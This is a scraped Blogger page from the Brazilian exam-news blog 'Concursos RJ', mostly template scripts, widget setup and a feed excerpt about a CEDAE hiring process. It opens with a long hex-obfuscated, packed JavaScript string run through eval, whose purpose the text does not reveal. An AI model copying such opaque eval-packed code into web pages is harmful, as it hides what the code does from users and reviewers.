71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x71\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x7a\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x41\x2c\x31\x57\x29\x7b\x31\x41\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x41\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6f\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x33\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x37\x31\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x33\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x5f\x30\x78\x35\x37\x66\x33\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x31\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x35\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x32\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x64\x64\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ltCLja);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4mSL1ifbX6XLNW41NVIDvI1eqehQ:1768014213583';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d633163152296025697','//www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html','633163152296025697');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '633163152296025697', 'title': 'Concursos RJ', 'url': 'https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html', 'canonicalUrl': 'https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html', 'homepageUrl': 'https://www.concursosrj.com.br/', 'searchUrl': 'https://www.concursosrj.com.br/search', 'canonicalHomepageUrl': 'https://www.concursosrj.com.br/', 'blogspotFaviconUrl': 'https://www.concursosrj.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Concursos RJ - RSS\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/633163152296025697/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Concursos RJ - Atom\x22 href\x3d\x22https://www.concursosrj.com.br/feeds/7074054242175189557/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1884523526759845', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7074054242175189557', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s72-c/concursoss.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s320/concursoss.jpg', 'pageName': 'Postagem Especial: PREFEITURA DE ITAGUA\xcd vai aderir a CONCURSO NACIONAL DE DOCENTES?', 'pageTitle': 'Concursos RJ: Postagem Especial: PREFEITURA DE ITAGUA\xcd vai aderir a CONCURSO NACIONAL DE DOCENTES?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Postagem Especial: PREFEITURA DE ITAGUA\xcd vai aderir a CONCURSO NACIONAL DE DOCENTES?', 'description': '   Prefeitura de Itagua\xed poder\xe1 ter a op\xe7\xe3o de convocar\xa0   os aprovados no Concurso Nacional do Magist\xe9rio!     A partir de 2013, o Minist\xe9r...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC0FRE27D-NKfWHxFcLgXSWhySdxKpdwTExwv_EYJZJ5ZXZX-V9ftsh4Y6Pkpr5AMKmj3y1rodNoG367bBTyTJOTV2dBq74DNb7_zKnrhSRtTeY1EOb2K0ABwQzR7vKcdYSYsjPlDmmhA/s320/concursoss.jpg', 'url': 'https://www.concursosrj.com.br/2012/10/postagem-especial-prefeitura-de-itaguai.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7074054242175189557}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'ads-content', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Visitas (desde 27/03/2011)', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.concursosrj.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD6dAKPdEVCKOwLGNJKl-L9_C7QE_pBs6amHsLwnCQ8mO8f5A_SBqGaER6rPN6csYhPK-_SbbSurgW3RWK4JaBHXbKuOA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eGv-d7yGRHnp_y9Q4N7pow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768014224242');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&start-index=15&max-results=3&callback=jQuery112207640995017014951_1768014212539&_=1768014212546
body_size: 11333
content:
// API callback
jQuery112207640995017014951_1768014212539({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=3"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3109947813583315293"},"published":{"$t":"2020-08-13T19:59:00.003-03:00"},"updated":{"$t":"2020-08-26T19:04:49.219-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s1600\/Cedae-Rio-Pedro-Conforte-3.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s640\/Cedae-Rio-Pedro-Conforte-3.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EVagas para \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eníveis médio e médio\/técnico\u003C\/span\u003E\u003C\/b\u003E no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eprocesso seletivo CEDAE RJ\u003C\/span\u003E\u003C\/b\u003E! Com o objetivo de reforçar os trabalhos no \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/noticias\/processos-seletivos-no-brasil-para-pessoal-de-combate-ao-coronavirus.html\" style=\"text-align: justify;\"\u003Ecombate à COVID-19\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E, a Companhia Estadual de Águas e Esgotos liberou o edital de nº 001\/2020. Estão sendo ofertadas \u003Cu\u003E490 vagas e cadastro reserva para o cargo de Agente de Saneamento B em diversas 